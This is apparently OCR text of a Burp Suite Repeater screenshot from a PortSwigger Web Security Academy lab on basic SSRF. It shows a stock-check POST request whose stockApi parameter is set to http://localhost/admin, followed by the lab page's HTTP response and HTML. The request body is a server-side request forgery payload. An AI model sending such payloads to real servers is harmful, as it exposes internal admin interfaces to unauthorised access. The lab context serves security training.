 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a9e00450323576780b0ef9e0056003b.web-se
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a9e00450323576780b0ef9e0056003b.web-security-academy.net
3 Cookie: session=MDidVTrE4MD0ILKZOcbqZ4OVgVUoFARA
4 Content-Length: 31
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9e00450323576780b0ef9e0056003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9e00450323576780b0ef9e0056003b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=KyWY9RGQK7gPQzgD9C9cIVv8q2HHiJgu; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost'
>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
Search 0 highlights
Inspecto
Request a
Request q
Request b
Request c
Request h
Response